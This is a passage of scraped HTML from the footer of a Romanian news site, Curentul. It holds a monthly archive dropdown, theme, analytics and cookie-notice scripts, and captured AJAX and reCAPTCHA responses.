	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6976caad900f0
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[37944]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976caad90bd8"></textarea>
						<div id="td_live_css_uid_1_6976caad90bd8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976caad90bd8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976caad90bd8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.749 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 04:00:13 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -273
content:
{"37944":101}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I-B47eOkaao7z7oEsT9dhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769392817521');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>